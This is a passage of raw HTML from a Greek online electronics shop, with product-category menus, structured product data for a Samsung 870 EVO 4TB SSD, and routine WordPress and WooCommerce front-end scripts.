	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/#product","name":"Samsung 870 Evo SSD 4TB 2.5'' SATA III (MZ-77E4T0B/EU)","url":"https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/","description":"\u03a4\u03bf \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03bf \u03bc\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u03c4\u03b7\u03c2 \u03c3\u03b5\u03b9\u03c1\u03ac\u03c2 SSD, \u03c4\u03bf 870 EVO \u03ba\u03bb\u03b7\u03c1\u03bf\u03bd\u03bf\u03bc\u03b5\u03af \u03c4\u03b7\u03bd \u03ba\u03bb\u03b7\u03c1\u03bf\u03bd\u03bf\u03bc\u03b9\u03ac \u03c4\u03b7\u03c2 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae\u03c2 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1\u03c2 SSD \u03c4\u03b7\u03c2 Samsung, \u03bc\u03b5 \u03b1\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7, \u03b1\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1\u00a0\u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03b1\u03bd\u03ac\u03b3\u03ba\u03b5\u03c2 \u03cc\u03bb\u03c9\u03bd.\r\n\r\n\r\n\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03ad\u03c7\u03b5\u03b9 \u03b1\u03c0\u03bf\u03b4\u03b5\u03b9\u03c7\u03b8\u03b5\u03af \u03b1\u03be\u03b9\u03cc\u03c0\u03b9\u03c3\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03cc\u03c3\u03bf \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03bf\u03c2 \u03cc\u03c3\u03bf \u03c5\u03c0\u03cc\u03c3\u03c7\u03b5\u03c4\u03b1\u03b9.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0391\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\r\n\r\n\r\n\u0395\u03c0\u03b9\u03c4\u03c5\u03b3\u03c7\u03ac\u03bd\u03b5\u03b9 \u03c4\u03bf \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03cc\u03c1\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2 SATA \u03bc\u03b5 560/530 MB/s \u03b4\u03b9\u03b1\u03b4\u03bf\u03c7\u03b9\u03ba\u03ad\u03c2 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b5\u03c2.\r\n\r\n\u03a4\u03bf Intelligent TurboWrite \u03b5\u03c0\u03b9\u03c4\u03b1\u03c7\u03cd\u03bd\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b5\u03c2 \u03b5\u03b3\u03b3\u03c1\u03b1\u03c6\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03b5\u03af \u03c4\u03b7 \u03bc\u03b1\u03ba\u03c1\u03bf\u03c0\u03c1\u03cc\u03b8\u03b5\u03c3\u03bc\u03b7 \u03c5\u03c8\u03b7\u03bb\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5\u03c4\u03b1\u03b2\u03bb\u03b7\u03c4\u03cc buffer.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0391\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1\r\n\r\n\r\n\u03a0\u03b1\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03c9\u03c2 2.400 TBW, \u03b1\u03bd\u03ac\u03bb\u03bf\u03b3\u03b1 \u03c4\u03b7 \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1, \u03c4\u03bf 870 EVO \u03c0\u03bb\u03b7\u03c1\u03bf\u03af \u03c4\u03b1\u00a0\u03c0\u03c1\u03cc\u03c4\u03c5\u03c0\u03b1 \u03b1\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1\u03c2 \u03c4\u03b7\u03c2 \u03b2\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03af\u03b1\u03c2.\u00a0\u0391\u03bd\u03c4\u03ad\u03c7\u03b5\u03b9 \u03c3\u03b5 \u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b5\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03ba\u03b1\u03b8\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc \u03ad\u03c9\u03c2 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf 4K / 8K \u03ba\u03b1\u03b9 \u03ad\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b5\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03c4\u03bf\u03bd\u00a0\u03c0\u03c1\u03cc\u03c3\u03c6\u03b1\u03c4\u03bf \u03b5\u03bb\u03b5\u03b3\u03ba\u03c4\u03ae V-NAND \u03ba\u03b1\u03b9 MKX \u03c0\u03bf\u03c5 \u03b5\u03be\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03b6\u03b5\u03b9 \u03bc\u03b9\u03b1 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0395\u03c5\u03ba\u03bf\u03bb\u03af\u03b1 \u03b5\u03b3\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2\r\n\r\n\r\n\u0397 \u03b1\u03bd\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf 870 EVO \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03bf\u03bd\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b5\u03c0\u03b9\u03c4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03bf \u03ae \u03c6\u03bf\u03c1\u03b7\u03c4\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c0\u03bf\u03c5 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03b5\u03b9 \u03bc\u03af\u03b1 \u03c4\u03c5\u03c0\u03b9\u03ba\u03ae \u03b8\u03cd\u03c1\u03b1\u00a0SATA 2,5 \u03b9\u03bd\u03c4\u03c3\u03ce\u03bd.\r\n\r\n\u03a4\u03bf \u03b1\u03bd\u03b1\u03bd\u03b5\u03c9\u03bc\u03ad\u03bd\u03bf \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03c6\u03c1\u03bf\u03bd\u03c4\u03af\u03b6\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b1 \u03c5\u03c0\u03cc\u03bb\u03bf\u03b9\u03c0\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\nSamsung Magician\r\n\r\n\r\n\u03a4\u03bf \u03bd\u03ad\u03bf \u03ba\u03b1\u03b9 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03bf \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc Samsung Magician 6 \u03b8\u03b1 \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03ae\u03c3\u03b5\u03b9 \u03c4\u03bf SSD \u03c3\u03b1\u03c2 \u03c3\u03b5 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b7 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b1 \u03b4\u03af\u03c3\u03ba\u03bf\u03c5 \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b5\u03c5\u03c1\u03cd \u03c6\u03ac\u03c3\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b9\u03bc\u03c9\u03bd \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03c9\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03c0\u03c1\u03cc\u03c3\u03c6\u03b1\u03c4\u03b5\u03c2 \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2,\u00a0\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u00a0\u03c4\u03b7\u03c2 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b1\u03c2 \u03b4\u03af\u03c3\u03ba\u03bf\u03c5 \u03ae \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03ae \u03c4\u03b7\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nSamsung","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326.jpeg","sku":"MZ-77E4T0B/EU","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"500.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Samsung"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
